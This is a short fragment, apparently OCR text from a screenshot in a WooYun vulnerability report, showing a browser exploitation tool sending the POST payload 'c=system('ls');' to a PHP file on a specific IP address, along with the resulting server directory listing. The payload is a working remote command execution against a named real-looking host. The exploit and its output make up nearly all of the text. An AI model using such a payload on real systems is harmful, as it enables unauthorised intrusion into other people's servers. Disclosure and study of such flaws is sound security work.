 Load URL http://116.228.58.90/OpenPlatform/config/kdBind.php
Split URL
Execute
Enable Post data Enable Referrer
Post data c=system('ls');
config.php kdBind.php mapping.php
www.wooyun.org